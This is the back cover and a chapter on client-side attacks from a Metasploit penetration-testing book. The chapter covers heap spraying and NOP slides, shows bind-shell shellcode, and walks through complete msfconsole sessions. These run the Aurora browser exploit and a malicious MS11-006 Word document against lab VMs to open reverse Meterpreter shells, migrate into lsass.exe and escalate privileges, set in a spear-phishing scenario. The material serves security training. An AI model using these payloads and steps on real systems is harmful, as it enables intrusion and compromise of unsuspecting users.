# Metasploit

## *The Penetration Tester's Guide*

David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni

*Foreword by HD Moore*

---

## "The best guide to the Metasploit Framework." — HD Moore, Founder of the Metasploit Project

The Metasploit Framework makes discovering, exploiting, and sharing vulnerabilities quick and relatively painless. But while Metasploit is used by security professionals everywhere, the tool can be hard to grasp for first-time users. *Metasploit: The Penetration Tester's Guide* fills this gap by teaching you how to harness the Framework and interact with the vibrant community of Metasploit contributors.

Once you've built your foundation for penetration testing, you'll learn the Framework's conventions, interfaces, and module system as you launch simulated attacks. You'll move on to advanced penetration testing techniques, including network reconnaissance and enumeration, client-side attacks, wireless attacks, and targeted social-engineering attacks.

Learn how to:

- Find and exploit unmaintained, misconfigured, and unpatched systems
- Perform reconnaissance and find valuable information about your target
- Bypass antivirus technologies and circumvent security controls
- Integrate Nmap, NeXpose, and Nessus with Metasploit to automate discovery
- Use the Meterpreter shell to launch further attacks from inside the network
- Harness stand-alone Metasploit utilities, third-party tools, and plug-ins
- Learn how to write your own Meterpreter post-exploitation modules and scripts

You'll even touch on exploit discovery for zero-day research, write a fuzzer, port existing exploits into the Framework, and learn how to cover your tracks. Whether your goal is to secure your own networks or to put someone else's to the test, *Metasploit: The Penetration Tester's Guide* will take you there and beyond.

THE FINEST IN GEEK ENTERTAINMENT™
www.nostarch.com

"I LAY FLAT." This book uses RepKover — a durable binding that won't snap shut.

$49.95 ($57.95 CDN)

Shelve In: COMPUTERS/INTERNET/SECURITY

ISBN: 978-1-59327-288-3

54995

9 781593 272883

6 89145 72880 4

SFI Logo - FPO Small Positive

---

Metasploit *The Penetration Tester's Guide*

Kennedy O'Gorman Kearns Aharoni# 8

# EXPLOITATION USING CLIENT-SIDE ATTACKS

Years of focus on defensive network perimeters have drastically shrunk the traditional attack surfaces. When one avenue of attack becomes too difficult to penetrate, attackers can find new and easier methods for attacking their targets. Client-side attacks were the next evolution of attacks after network defenses became more prominent. These attacks target software commonly installed on computers in such programs as web browsers, PDF readers, and Microsoft Office applications. Because these programs are commonly installed on computers out of the box, they are obvious attack vectors for hackers. It's also common for these applications to be out of date on users' machines because of irregular patching cycles. Metasploit includes a number of built-in client-side exploits, which we'll cover in depth in this chapter.

If you can bypass all the protective countermeasures a company has in place and infiltrate a network by tricking a user into clicking a malicious link, you have a much better chance of achieving a compromise. Suppose, for example, that you are performing a covert penetration test against a corporate target using social engineering. You decide that sending a phishing emailto targeted users will present your best chance of success. You harvest email accounts, names, and phone numbers; browse social-networking sites; and create a list of known employees. Your malicious email instructs the email recipients that payroll information needs to be updated; they need to click a link (a malicious link) in the email to do this. However, as soon as the user clicks the link, the machine is compromised, and you can access the organization's internal network.

This scenario is a common technique regularly leveraged in both penetration tests and actual malicious attacks. It is often easier to attack via users than it is to exploit Internet-facing resources. Most organizations spend a significant amount of money protecting their Internet-facing systems with tools such as intrusion prevention systems (IPSs) and web application firewalls, while not investing nearly as much in educating their users about social-engineering attacks.

In March 2011, RSA, a well-known security company, was compromised by an attacker leveraging this same process. A malicious attacker sent an extremely targeted (spear-phishing) email that was crafted specifically for an Adobe Flash zero-day vulnerability. (*Spear-phishing* is an attack whereby users are heavily researched and targeted rather than randomly chosen from a company address book.) In RSA's case, the email targeted a small group of users and was able to compromise RSA's internally connected systems and further penetrate its network.

## Browser-Based Exploits

We'll focus on browser-based exploits within Metasploit in this chapter. *Browser-based exploits* are important techniques, because in many organizations, users spend more time using their web browsers than using any other applications on their computers.

Consider another scenario: We send an email to a small group at an organization with a link that each user will click. The users click the link, and their browsers open to our website, which has been specially crafted to exploit a vulnerability in a certain version of Internet Explorer. The users' browser application is susceptible to this exploit and is now compromised simply by users visiting our malicious website. On our end, access would be gained via a payload (Meterpreter, for example) running within the context of the user who visited the site.

Note one important element in this example: If the target user were running as an administrator, the attacker (we) would do the same. Client-side exploits traditionally run with the same permissions and rights as the target they exploit. Often this is a regular user without administrative privileges, so we would need to perform a *privilege-escalation attack* to obtain additional access, and an additional exploit would be necessary to elevate privileges. We could also potentially attack other systems on the network in hopes of gaining administrative-level access. In other cases, however, the current user's permission levels are enough to achieve the infiltration. Consider your network situation: Is your important data accessible via user accounts? Or is it accessible only to the administrator account?### *How Browser-Based Exploits Work*

Browser exploits are similar to any traditional exploit but with one major difference: the method used for shellcode delivery. In a traditional exploit, the attacker's entire goal is to gain remote code execution and deliver a malicious payload. In browser exploits, the most traditional way to gain remote code execution is through an exploitation technique called *heap spraying*. But before examining heap spraying in detail, let's talk about what the *heap* is and how it's used.

The heap is memory that is unallocated and used by the application as needed for the duration of the program's runtime. The application will allocate whatever memory is necessary to complete whatever task is at hand. The heap is based on how much memory your computer has available and has used through the entire application's life cycle. The location of memory allocated at runtime is not known in advance, so as attackers, we would not know where to place our shellcode. Hackers can't simply call a memory address and hope to land at the payload—the randomness of memory allocated by the heap prevents this, and this randomness was a major challenge before heap spraying was discovered.

Before moving on, you also need to understand the concept of a *no-operation instruction (NOP)* and *NOP slide*. NOPs are covered in detail in Chapter 15, but we'll cover the basics here because they are important to understanding how heap spraying works. A NOP is an assembly instruction that says, "Do nothing and move to the next instruction." A NOP slide comprises multiple NOPs adjacent to each other in memory, basically taking up space. If a program's execution flow encounters a series of NOP instructions, it will linearly "slide" down to the end of them to the next instruction. A NOP, in the Intel x86 architecture, has an opcode of 90, commonly seen in exploit code as `\x90`.

The heap spraying technique involves filling the heap with a known repeating pattern of NOP slides and your shellcode until you fill the entire memory space with this known value. You'll recall that memory in the heap is dynamically allocated at program runtime. This is usually done via JavaScript, which causes the browser's allocated memory to grow significantly. The attacker fills large blocks of memory with NOP slides and shellcode directly after them. When program execution flow is altered and randomly jumps somewhere into memory, there is a good chance of hitting a NOP slide and eventually hitting the shellcode. Instead of looking for a needle in a haystack—that is, the shellcode in memory—heap spraying offers an 85 to 90 percent chance of the exploit being successful.

This technique changed the game in browser exploitation and in the reliability of exploiting browser bugs. We will not be covering the actual code behind heap spraying, because it's an advanced exploitation topic, but you should know the basics so that you can understand how these browser-based exploits work. Before we begin launching our first browser exploit, let's look at what actually happens behind the scenes when an exploit is launched.### *Looking at NOPs*

Now that you understand the basics of a heap spray and a NOP, let's take a look at a generic NOP slide in an actual exploit. In the following listing, notice the hexadecimal representation of `\x90`, the Intel x86 architecture opcode. A *90* in Intel x86 assembly is a NOP. Here you see a series of `\x90`s that create our NOP-slide effect. The rest of the code is the payload, such as a reverse shell or a Meterpreter shell.

```
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30
\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff
\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2
\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85
\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3
\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d
\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58
\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b
\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff
\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68
\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01
\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50
\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x31
\xdb\x53\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\xc2
\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5\x53
\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d
\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff
\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58
\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9
\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3
```

## Using Immunity Debugger to Decipher NOP Shellcode

*Debuggers* offer a window into the running state of a program, including assembly instruction flow, memory contents, and exception details. Penetration testers leverage debuggers on a regular basis to identify zero-day vulnerabilities and to understand how an application works and how to attack it. A number of debuggers are out there, but our personal preference going forward (and used in later chapters) is Immunity Debugger. We recommend that you take a look at the basics of Immunity Debugger before proceeding.

To understand what a NOP slide does, let's use a debugger to look at how the NOP shellcode in the preceding example works. On your Windows XP target, download and install Immunity Debugger from *http://www.immunityinc.com/*. We'll use the `msfpayload` command to generate sample shellcode for a simple TCP bind shell, listening on port 443. As you learned in previouschapters, a bind shell simply listens on a port on a target machine to which we can connect.

```
root@bt:/opt/framework3/msf3# msfpayload windows/shell/bind_tcp LPORT=443 C
```

When these commands are executed, "stage 1" and "stage 2" shellcodes are created in the output. We are concerned only with the stage 1 shellcode, because Metasploit will handle sending the second stage for us when we connect to it. Copy and paste the shellcode from stage 1 into a text editor of your choice. You'll need to do some minor editing before proceeding.

Now that you have your basic shellcode, add as many NOPs as you want to the beginning of it (such as `\x90\x90\x90\x90\x90`). Then remove all `\x` occurrences so it looks similar to the following:

```
909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090fc
e8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f0
52578b52108b423c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c
738e075f4037df83b7d2475e2588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe058
5f5a8b12eb865d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504
050405068ea0fdfe0ffd59731db5368020001bb89e66a10565768c2db3767ffd5535768b7e938ffffd553535768
74ec3be1ffd5579768756e4d61ffd56a006a0456576802d9c85fffd58b366a406800100000566a006858a453e5f
fd593536a005653576802d9c85fffd501c329c685f675ecc3
```

All this is necessary because you need to use a particular format so that Immunity Debugger will accept your copy-and-paste of assembly instructions. Now you have a bind shell with some NOPs in front of it for testing. Next, open up any executable—let's use *iexplore.exe* for this example. Open Immunity Debugger, choose **File ▸ Open**, and point to an executable. You should see a number of assembly instructions in the main window (the largest one). Left-click the first instruction on the screen, and hold down SHIFT while left-clicking to highlight about 300 instructions below it.

Copy the shellcode to the clipboard, and right-click in the Immunity Debugger window and choose **Binary ▸ Binary paste**. This will paste the assembly instructions from the example into the Immunity Debugger window. (Remember that we are doing this to identify how NOPs work and how assembly instructions are executed.)

You can see in Figure 8-1 that a number of NOPs are inserted; if you were to scroll down, you would see your shellcode.

When we first exported our shellcode in a `bind_tcp` format, the last instruction through stage 1 ended with `ecc3`. Locate the last set of memory instructions we added ending in `ecc3`.

Right after the `ecc3`, press F2 to create a breakpoint. When you add a breakpoint, once execution flow encounters it, program execution will pause and will not continue. This is important here, because the code still has a lot of the old remnants of the application we opened, and continuing would cause the application to crash, because we already inserted our own code into it. We want to stop and investigate what happened before the application crashes.```
00423F2C   90   NOP
00423F2D   90   NOP
00423F2E   90   NOP
00423F2F   90   NOP
00423F30   90   NOP
00423F31   90   NOP
00423F32   90   NOP
00423F33   90   NOP
00423F34   90   NOP
00423F35   90   NOP
00423F36   90   NOP
00423F37   90   NOP
00423F38   90   NOP
00423F39   90   NOP
00423F3A   90   NOP
00423F3B   90   NOP
00423F3C   90   NOP
00423F3D   90   NOP
00423F3E   90   NOP
00423F3F   90   NOP
00423F40   90   NOP
00423F41   90   NOP
00423F42   90   NOP
00423F43   90   NOP
00423F44   90   NOP
00423F45   90   NOP
00423F46   90   NOP
00423F47   90   NOP
00423F48   90   NOP
00423F49   90   NOP
00423F4A   90   NOP
00423F4B   90   NOP
00423F4C   90   NOP
00423F4D   90   NOP
00423F4E   90   NOP
00423F4F   90   NOP
```

*Figure 8-1: Examples of multiple NOPs that create the NOP slide*

In the example in Figure 8-2, notice the last instruction set, which is a `C3`. That is the last instruction set in our bind shell that we need.

After that `C3`, press F2, which sets up another breakpoint. Now we're ready to roll and see what happens. Go back to the very top, where you added your NOPs, and press F7, which tells the debugger to execute the next assembly command, stepping into your next assembly instruction. Notice that the highlight moves down one line. Nothing happened because you added a NOP.

Next, press F7 a few times to walk down the NOP slide. When you first arrive at the memory instructions, open up a command prompt and type **`netstat -an`**. Nothing should be listening on 443, and this is a good sign that your payload hasn't executed yet.

Press F5 to continue running the rest of the application until it reaches the breakpoint that you set. You should see the breakpoint indicated in the lower-left corner of the Immunity Debugger window. At this point, you have executed your payload within the debugger, and you should now be able to check `netstat -an` and notice port 443 listening.

On a remote machine, try to telnet to the target machine on port 443. You'll notice that nothing happens; this is because the listener hasn't received the second stage from Metasploit yet. On your Back|Track VM, go into Metasploit and set up a multi-handler. This will tell Metasploit that a first-stage listener is on port 443 on the target machine.```
00423F0D   50            PUSH EAX
00423F0E   68 29806B00   PUSH 6B8029
00423F13   FFD5          CALL EBP
00423F15   50            PUSH EAX
00423F16   50            PUSH EAX
00423F17   50            PUSH EAX
00423F18   50            PUSH EAX
00423F19   40            INC EAX
00423F1A   50            PUSH EAX
00423F1B   40            INC EAX
00423F1C   50            PUSH EAX
00423F1D   68 EA0FDFE0   PUSH E0DF0FEA
00423F22   FFD5          CALL EBP
00423F24   97            XCHG EAX,EDI
00423F25   31DB          XOR EBX,EBX
00423F27   53            PUSH EBX
00423F28   68 020001BB   PUSH BB010002
00423F2D   89E6          MOV ESI,ESP
00423F2F   6A 10         PUSH 10
00423F31   56            PUSH ESI
00423F32   57            PUSH EDI
00423F33   68 C2DB3767   PUSH 6737DBC2
00423F38   FFD5          CALL EBP
00423F3A   53            PUSH EBX
00423F3B   57            PUSH EDI
00423F3C   68 B7E938FF   PUSH FF38E9B7
00423F41   FFD5          CALL EBP
00423F43   53            PUSH EBX
00423F44   53            PUSH EBX
00423F45   57            PUSH EDI
00423F46   68 74EC3BE1   PUSH E13BEC74
00423F4B   FFD5          CALL EBP
00423F4D   57            PUSH EDI
00423F4E   97            XCHG EAX,EDI
00423F4F   68 756E4D61   PUSH 614D6E75
00423F54   FFD5          CALL EBP
00423F56   6A 00         PUSH 0
00423F58   6A 04         PUSH 4
00423F5A   56            PUSH ESI
00423F5B   57            PUSH EDI
00423F5C   68 02D9C85F   PUSH 5FC8D902
00423F61   FFD5          CALL EBP
00423F63   8B36          MOV ESI,DWORD PTR DS:[ESI]
00423F65   6A 40         PUSH 40
00423F67   68 00100000   PUSH 1000
00423F6C   56            PUSH ESI
00423F6D   6A 00         PUSH 0
00423F6F   68 58A453E5   PUSH E553A458
00423F74   FFD5          CALL EBP
00423F76   93            XCHG EAX,EBX
00423F77   53            PUSH EBX
00423F78   6A 00         PUSH 0
00423F7A   56            PUSH ESI
00423F7B   53            PUSH EBX
00423F7C   57            PUSH EDI
00423F7D   68 02D9C85F   PUSH 5FC8D902
00423F82   FFD5          CALL EBP
00423F84   01C3          ADD EBX,EAX
00423F86   29C6          SUB ESI,EAX
00423F88   85F6          TEST ESI,ESI
00423F8A  ^75 EC         JNZ SHORT BL4CK-vm.00423F78
00423F8C   C3            RETN
00423F8D   CC            INT3
```

*Figure 8-2: The last part of our instruction set that we need*

```
msf > use multi/handler
msf exploit(handler) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set RHOST 192.168.33.130
RHOST => 192.168.33.130
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.33.129:60463 -> 192.168.33.130:443)
```

You have reached a basic command shell! As a good practicing technique, try a stage 1 Meterpreter reverse and see if you can get a connection. When you are finished, simply close the Immunity Debugger window and you're all done. It's important that you get familiar with Immunity Debugger now, because we will be leveraging it in later chapters. Now let's launch our first browser exploit that uses a heap spray.## Exploring the Internet Explorer Aurora Exploit

You know the basics of how heap sprays work and how you can dynamically allocate memory and fill the heap up with NOPs and shellcode. We'll be leveraging an exploit that uses this technique and something found in nearly every client-side exploit. The browser exploit of choice here is the Aurora exploit (Microsoft Security Bulletin MS10-002). Aurora was most notoriously used in the attacks against Google and more than 20 other large technology companies. Although this exploit was released in early 2010, it particularly resonates with us because it took down some major players in the technology industry.

We'll start by using the Aurora Metasploit module and then set our payload. The following commands should be familiar, because we have used them in previous chapters. You'll also see a couple of new options that we'll discuss in a bit.

```
msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > show options

Module options:

   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   SRVHOST     0.0.0.0 ❶        yes       The local host to listen on.
   SRVPORT     8080 ❷           yes       The local port to listen on.
   SSL         false            no        Negotiate SSL for incoming connections
   SSLVersion  SSL3             no        Specify the version of SSL that should be used
                                               (accepted: SSL2, SSL3, TLS1)
   URIPATH ❸                    no        The URI to use for this exploit (default is random)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process
   LHOST                      yes       The local address
   LPORT     4444             yes       The local port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH / ❹
URIPATH => /
``````
msf exploit(ms10_002_aurora) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(ms10_002_aurora) > set LPORT 443
LPORT => 443
msf exploit(ms10_002_aurora) > exploit -z
[*] Exploit running as background job.
msf exploit(ms10_002_aurora) >
[*] Started reverse handler on 192.168.33.129:443
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.33.129:80/
[*] Server started.

msf exploit(ms10_002_aurora) >
```

First, notice that the default setting for SRVHOST ❶ is 0.0.0.0: This means that the web server will bind to all interfaces. The SRVPORT at ❷, 8080, is the port to which the targeted user needs to connect for the exploit to trigger. We will be using port 80 instead of 8080, however. We could also set up the server for SSL, but for this example, we'll stick with standard HTTP. URIPATH ❸ is the URL the user will need to enter to trigger the vulnerability, and we set this to a slash (/) at ❹.

With our settings defined, use your Windows XP virtual machine and connect to the attacker using *http://<attacker's IP address>*. You'll notice the machine becomes a bit sluggish. After a little waiting, you should see a Meterpreter shell. In the background, the heap spray was performed and the jump into the dynamic memory was executed, to hit your shellcode eventually. If you open Task Manager in Windows before you run this exploit, you can actually see the memory for *iexplore.exe* growing significantly based on the contact growth of the heap.

```
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.33.130
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:443 -> 192.168.33.130:1161)

msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...

meterpreter >
```

You now have a Meterpreter shell, but there's a slight problem. What if the targeted user closes the browser based on the sluggishness of her computer? You would effectively lose your session to the target, and although the exploit is successful, it would be cut off prematurely. Fortunately, there is a way around this: Simply type **run migrate** as soon as the connection is established, and hope that you make it in time. This Meterpreter script automatically migrates to the memory space of a separate process, usually *lsass.exe*, to improve the chances of keeping your shell open if the targeted user closes the originally exploited process.```
meterpreter > run migrate
[*] Current server process: IEXPLORE.EXE (2120)
[*] Migrating to lsass.exe...
[*] Migrating into process ID 680
[*] New server process: lsass.exe (680)
meterpreter >
```

This is a pretty manual process. You can automate this whole process using some advanced options to migrate to a process automatically upon a successful shell. Type **show advanced** to list the advanced features of the Aurora module:

```
msf exploit(ms10_002_aurora) > show advanced

Module advanced options:

   Name           : ContextInformationFile
   Current Setting:
   Description    : The information file that contains context information

   Name           : DisablePayloadHandler
   Current Setting: false
   Description    : Disable the handler code for the selected payload

   Name           : EnableContextEncoding
   Current Setting: false
   Description    : Use transient context when encoding payloads

   Name           : WORKSPACE
   Current Setting:
   Description    : Specify the workspace for this module

Payload advanced options (windows/meterpreter/reverse_tcp):

   Name           : AutoLoadStdapi
   Current Setting: true
   Description    : Automatically load the Stdapi extension

   Name           : AutoRunScript
   Current Setting:
   Description    : A script to run automatically on session creation.

   Name           : AutoSystemInfo
   Current Setting: true
   Description    : Automatically capture system information on initialization.

   Name           : InitialAutoRunScript
   Current Setting:
   Description    : An initial script to run on session created (before AutoRunScript)

   Name           : ReverseConnectRetries
   Current Setting: 5
   Description    : The number of connection attempts to try before exiting the process
``````
   Name           : WORKSPACE
   Current Setting:
   Description    : Specify the workspace for this module

msf exploit(ms10_002_aurora) >
```

By setting these options, you can fine-tune a lot of the payload and exploit details. Now suppose you wanted to change the amount of tries a reverse connection would do. The default is 5, but you might be concerned with timeouts and want to increase the connection retries. Here, we set it to 10:

```
msf exploit(ms10_002_aurora) > set ReverseConnectRetries 10
```

In this case, you want to migrate automatically to a new process in case the targeted user closes the browser right away. Under the `AutoRunScript`, simply let Metasploit know to autorun a script as soon as a Meterpreter console is created. Using the `migrate` command with the `-f` switch tells Meterpreter to launch a new process automatically and migrate to it:

```
msf exploit(ms10_002_aurora) > set AutoRunScript migrate -f
```

Now attempt to run the exploit and see what happens. Try closing the connection and see if your Meterpreter session still stays active.

Since this is a browser-based exploit, you will most likely be running as a limited user account. Remember to issue the `use priv` and `getsystem` commands to attempt privilege escalation on the target machine.

That's it! You just successfully executed your first client-side attack using a pretty famous exploit. Note that new exploits are frequently being released, so be sure to search for all the browser exploits and find which one best suits your needs for a particular target.

## File Format Exploits

*File format bugs* are exploitable vulnerabilities found within a given application, such as an Adobe PDF document. This class of exploit relies on a user actually opening a malicious file in a vulnerable application. Malicious files can be hosted remotely or sent via email. We briefly mentioned leveraging file format bugs as a spear-phishing attack in the beginning of this chapter, and we'll offer more about spear-phishing in Chapter 10.

In traditional file format exploits, you could leverage anything to which you think your target will be susceptible. This could be a Microsoft Word document, a PDF, an image, or anything else that might be applicable. In this example, we'll be leveraging MS11-006, known as the Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow.

Within Metasploit, perform a search for `ms11_006`. Our first step is to get into our exploit through *msfconsole*, and type **`info`** to see what options areavailable. In the next example, you can see that the file format is exported as a document:

```
msf > use windows/fileformat/ms11_006_createsizeddibsection
msf exploit(ms11_006_createsizeddibsection) > info

. . . SNIP . . .

Available targets:
  Id  Name
  --  ----
  0   Automatic
  1   Windows 2000 SP0/SP4 English
  2   Windows XP SP3 English
  3   Crash Target for Debugging
```

Next, you can see that we have a few targets available to use, but we'll make it automatic and leave everything at the default settings:

```
Basic options:
  Name        Current Setting                          Required  Description
  ----        ---------------                          --------  -----------
  FILENAME    msf.doc                                  yes       The file name.
  OUTPUTPATH  /opt/metasploit3/msf3/data/exploits      yes       The location of the file.
```

We'll need to set a payload as usual. In this case, we will select our first choice, a reverse Meterpreter shell:

```
msf exploit(ms11_006_createsizeddibsection) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
smsf exploit(ms11_006_createsizeddibsection) > set LPORT 443
LPORT => 443
msf exploit(ms11_006_createsizeddibsection) > exploit

[*] Creating 'msf.doc' file...❶
[*] Generated output file /opt/metasploit3/msf3/data/exploits/msf.doc❷
msf exploit(ms11_006_createsizeddibsection) >
```

## Sending the Payload

Our file was exported as *msf.doc* ❶ and sent to the */opt/* ❷ directory within Metasploit. Now that we have our malicious document, we can craft up an email to our target and hope the user opens it. At this point, we should already have an idea of the target's patch levels and vulnerabilities. Before we actually open the document, we need to set up a multi-handler listener. This will ensure that when the exploit is triggered, the attacker machine can receive the connection back from the target machine (reverse payload).```
msf exploit(ms11_006_createsizeddibsection) > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.32.128:443
[*] Starting the payload handler...
msf exploit(handler) >
```

We open the document on a Windows XP virtual machine, and we should be presented with a shell (provided our VM is Windows XP SP3):

```
msf exploit(handler) >
[*] Sending stage (749056 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.128:443 -> 172.16.32.131:2718) at
    Sun Apr 03 21:39:58 -0400 2011
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
```

We have successfully exploited a file format vulnerability by creating a malicious document through Metasploit and then sending it to our targeted user. Looking back at this exploit, if we had performed proper reconnaissance on our target user, we could have crafted a pretty convincing email. This exploit is one example of a number of file format exploits available in Metasploit.

## Wrapping Up

We covered how client-side exploits generally work by manipulating the heap to work in the attacker's favor. We covered how NOP instructions work within an attack and how to use the basics of a debugger. You'll learn more about leveraging a debugger in Chapters 14 and 15. MS11-006 was a stack-based overflow, which we will cover in depth in later chapters. Note that your success rate with these types of attacks resides in how much information you gain about the target before you attempt to perform the attacks.

As a penetration tester, every bit of information can be used to craft an even better attack. In the case of spear-phishing, if you can talk the language of the company and target your attacks against smaller business units within the company that probably aren't technical in nature, your chances of success greatly increase. Browser exploits and file format exploits are typically very effective, granted you do your homework. We'll cover this topic in more detail in Chapters 8 and 10.